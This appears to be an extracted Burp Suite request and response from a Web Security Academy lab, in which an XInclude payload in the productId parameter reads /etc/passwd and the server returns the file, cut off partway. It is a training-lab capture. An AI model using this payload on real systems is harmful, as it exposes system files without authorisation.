 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a86003d04f90c4880d89ebf006a00d8.web-security-academy.net
3 Cookie: session=Z3BOz2o2cnnQF5nmKTSq060b7yUgrCD9
4 Content-Length: 128
5 Sec-Ch-Ua: "Not-A.Brand";v="99","Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a86003d04f90c4880d89ebf006a00d8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86003d04f90c4880d89ebf006a00d8.web-security-academy.net/product?prod
d=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-419,es;q=0.9
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>
21 &storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,